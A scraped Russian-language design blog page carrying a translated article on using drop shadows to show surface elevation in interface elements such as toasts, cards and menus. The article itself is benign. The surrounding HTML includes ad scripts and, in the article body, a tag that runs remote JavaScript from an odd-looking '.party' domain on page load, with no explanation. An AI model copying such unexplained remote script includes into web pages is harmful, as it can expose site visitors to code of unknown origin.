</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Как использовать расстояния между поверхностями в интерфейсе</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Как использовать расстояния между поверхностями&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-64717" class="circle-fancy-style post-64717 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-interfejse tag-ispolzovat tag-kak tag-mezhdu tag-poverhnostyami tag-rasstoyaniya category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="15:48" href="https://artforlife.ru/2024/07/30" rel="nofollow"><span class="entry-month">Июл</span><span class="entry-date updated">30</span><span class="entry-year">2024</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse-560x280.jpg" srcset="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse-560x280.jpg 560w" width="560" height="280"  title="Как использовать расстояния между поверхностями в интерфейсе" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div>
<ul class="list-inline article-info article-top-info">
<li class="list-inline-item article-info-topic">
                                  Статьи
                              </li>
<li class="list-inline-item article-info-read"><span title="Время прочтения">3 мин на чтение</span></li>
<li class="list-inline-item icon-item article-info-scan"><svg class="bi me-2" width="14" height="11"><use xlink:href="#eye"/></svg><br />
                              20                            </li>
</ul>
<p data-anchor="pGGb" data-node-id="1">Правильный способ применения падающих теней</p>
<p data-anchor="ddB2" data-node-id="2">Все пользовательские интерфейсы представляют собой набор поверхностей. Он включает фон, передний план и элементы, плавающие сверху. Чтобы показать пользователям, какие компоненты экрана активны, дизайнеры располагают их на расстоянии от других поверхностей с помощью теней.</p>
<p data-anchor="IKb5" data-node-id="3">Некоторые элементы, например, всплывающие уведомления, карточки и меню, следует размещать на разном расстоянии от других поверхностей. Если этого не сделать, они будут выглядеть, как часть фона или контента. В результате пользователи могут не заметить их и не понять, что с ними можно взаимодействовать.</p>
<figure class="m_custom" data-anchor="Ey09" data-node-id="4">
<div class="wrap"><img src="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg"/><img loading="lazy" id="Ey09" class="" src="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" width="602" height="255"/></div>
</figure>
<p data-anchor="F1qZ" data-node-id="6">Большое расстояние между элементом и фоном означает, что он находится ближе к пользователю и привлекает к себе его внимание. Эта концепция имитирует взаимодействие людей с объектами из реального мира. Мы пользуемся теми предметами, которые находятся в пределах досягаемости, а те, что расположены дальше, мы не трогаем.</p>
<h2 data-anchor="FrJO" data-node-id="7">Значения теней</h2>
<p data-anchor="JQN6" data-node-id="8">Значения теней будут варьироваться в зависимости от расстояния между поверхностями. Для поверхности, которая находится на небольшом расстоянии от фона, используют только основную тень. Поэтому её значения оси Y и размытия будут небольшими, а пользователям будет казаться, что объект находится очень близко к фону.</p>
<p data-anchor="yn1M" data-node-id="9">Для поверхности, которая находится на среднем расстоянии от фона, используют основную и падающую тени. Поскольку элемент расположен выше от поверхности, значения размытия и оси Y для падающей тени, которая находится позади него, будут больше.</p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p data-anchor="sI2c" data-node-id="10">Чем больше расстояние между элементом и поверхностью, тем больше падающая тень. Таким образом, значения размытия и оси Y для поверхности, которая находится на большом расстоянии от фона, будут большими и, соответственно, тень будет иметь более широкую область рассеивания.</p>
<p data-anchor="5OFW" data-node-id="11">Расстояния между поверхностями интерфейса можно устанавливать, меняя значения размытия и оси Y. Однако они являются универсальными для большинства случаев. Значения падающей тени для среднего расстояния между поверхностями в три раза меньше этих же значений для большого расстояния.</p>
<figure class="m_custom" data-anchor="tDe7" data-node-id="12">
<div class="wrap"><img src="https://artforlife.ru/wp-content/uploads/2024/07/1722343737_377_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg"/><img loading="lazy" id="tDe7" class="" src="https://artforlife.ru/wp-content/uploads/2024/07/1722343737_377_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" width="602" height="273"/></div>
</figure>
<h2 data-anchor="1BoW" data-node-id="14">Использование расстояния между поверхностями на практике</h2>
<p data-anchor="YvxV" data-node-id="15">Для активных элементов выбирайте большие тени. В примере ниже вы найдёте два варианта использования теней для всплывающего уведомления.</p>
<figure class="m_custom" data-anchor="cjGi" data-node-id="16">
<div class="wrap"><img src="https://artforlife.ru/wp-content/uploads/2024/07/1722343738_78_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg"/><img loading="lazy" id="cjGi" class="" src="https://artforlife.ru/wp-content/uploads/2024/07/1722343738_78_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" width="602" height="547"/></div>
</figure>
<p data-anchor="ToL4" data-node-id="18">Обратите внимание, что всплывающее уведомление с большой тенью привлекает больше внимания, потому что кажется, что оно находится ближе к пользователю и плавает по экрану. Сообщение с небольшим расстоянием от фона, сливается с ним и выглядит менее заметно. В результате пользователи будут лучше воспринимать элементы, которые находятся на большом расстоянии от фона.</p>
<figure class="m_custom" data-anchor="SXPO" data-node-id="19">
<div class="wrap"><img src="https://artforlife.ru/wp-content/uploads/2024/07/1722343738_233_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg"/><img loading="lazy" id="SXPO" class="" src="https://artforlife.ru/wp-content/uploads/2024/07/1722343738_233_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" width="602" height="536"/></div>
</figure>
<p data-anchor="Dta2" data-node-id="21">Небольшие тени предназначены для интерактивных элементов, которые не требуют особого внимания. Однако можно увеличить расстояние между ними и фоном, чтобы указать их активное состояние. Например, чтобы показать кликабельность карточки, используйте небольшую тень. А для состояния «при наведении» сделайте тень больше, чтобы расстояние между карточкой и фоном было большим. Так вы обозначите выбор пользователя.</p>
<figure class="m_custom" data-anchor="9jd7" data-node-id="22">
<div class="wrap"><img src="https://artforlife.ru/wp-content/uploads/2024/07/1722343739_671_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg"/><img loading="lazy" id="9jd7" class="" src="https://artforlife.ru/wp-content/uploads/2024/07/1722343739_671_Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" width="540" height="570"/></div>
</figure>
<p data-anchor="9PIC" data-node-id="24">Для меню также можно использовать различное расстояние между ним и фоном. Для родительского меню можно применить среднее значение расстояния между поверхностями. Дочерние меню, которые являются следствием родительского, должны быть расположены на большом расстоянии от фона. Когда пользователи откроют дочернее меню, большая тень сделает его ближе к ним, и они будут интерпретировать его, как активное.</p>
<p data-anchor="cxqH" data-node-id="25">Применение расстояний между поверхностями — это эффективный способ привлечь внимание пользователя и указать на активный элемент. Используйте его правильно, чтобы интерфейс выглядел эстетично, а люди испытывали чувство контроля над ним.</p>
<blockquote data-anchor="tzo6" data-node-id="26">
<p>Перевод статьи How to Use Surface Elevation to Elevate Your Interface из блога UX Movement Newsletter.</p>
</blockquote>
<p data-anchor="kMXG" data-node-id="28"><em data-node-id="29">В нашем Телеграм-канале UX Teddy публикуем так же переводы практических статей из блога UX Movement про проектирование сложных интерфейсов, форм и страниц — подписывайтесь!</em></p>
</p></div>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2024/07/30" title="15:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-07-30T15:48:59+00:00">30.07.2024</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/interfejse" rel="tag">интерфейсе</a><a href="https://artforlife.ru/tag/ispolzovat" rel="tag">использовать</a><a href="https://artforlife.ru/tag/kak" rel="tag">как</a><a href="https://artforlife.ru/tag/mezhdu" rel="tag">между</a><a href="https://artforlife.ru/tag/poverhnostyami" rel="tag">поверхностями</a><a href="https://artforlife.ru/tag/rasstoyaniya" rel="tag">расстояния</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-64717" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="3caaabc1da"><img id="rating_64717_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(64717, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_64717_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(64717, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_64717_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(64717, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_64717_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(64717, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_64717_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(64717, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_64717_text"></span><meta itemprop="headline" content="Как использовать расстояния между поверхностями в интерфейсе" /><meta itemprop="description" content=" 

                        
                                  Статьи
                              
                                                        3 мин на чтение
                       ..." /><meta itemprop="datePublished" content="2024-07-30T15:48:59+00:00" /><meta itemprop="dateModified" content="2024-07-30T15:48:59+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-64717-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html&#038;t=%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%80%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8F%D0%BC%D0%B8+%D0%B2+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81%D0%B5" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html&#038;text=%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%80%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8F%D0%BC%D0%B8+%D0%B2+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81%D0%B5" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html&#038;title=%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%80%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8F%D0%BC%D0%B8+%D0%B2+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81%D0%B5" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F%20%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8F%D0%BC%D0%B8%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81%D0%B5&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F%20%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8F%D0%BC%D0%B8%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81%D0%B5%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/era-dizajnerov-zakonchilas.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Эра дизайнеров закончилась?</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/o-chem-pisat-v-2024-godu.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">О чем писать в 2024 году</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a><br /><time class="text-secondary" datetime="2026-01-17T13:36:24+00:00">17.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-16T22:13:24+00:00">16.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html">Трансформативный дизайн Гарри Нуриева | Читать design mate</a><br /><time class="text-secondary" datetime="2026-01-16T09:35:35+00:00">16.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-proekt-studii-ascend-design.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/zelenyj-mramor-fanera-i-nerzhaveyushhaya-stal-v-interere-kvartiry-dizajnera-proekt-studii-ascend-design.html">Зеленый мрамор, фанера и нержавеющая сталь в интерьере квартиры дизайнера — проект студии Ascend Design</a><br /><time class="text-secondary" datetime="2026-01-15T05:34:26+00:00">15.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-prevratit-snimki-v-stabilnyj-dohod-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/kak-prevratit-snimki-v-stabilnyj-dohod-Finansy-Sajty-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/kak-prevratit-snimki-v-stabilnyj-dohod-Finansy-Sajty-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/kak-prevratit-snimki-v-stabilnyj-dohod-Finansy-Sajty-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-prevratit-snimki-v-stabilnyj-dohod-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">как превратить снимки в стабильный доход / Финансы / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-14T20:07:37+00:00">14.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-consumer-electronics-show-2026.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1768343612_Robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-Consumer-Electronics-Show-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1768343612_Robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-Consumer-Electronics-Show-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1768343612_Robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-Consumer-Electronics-Show-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/robot-pitomets-umnoe-koltso-i-eshhe-pyat-premer-consumer-electronics-show-2026.html">Робот-питомец, умное кольцо и еще пять премьер Consumer Electronics Show 2026</a><br /><time class="text-secondary" datetime="2026-01-14T01:33:31+00:00">14.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
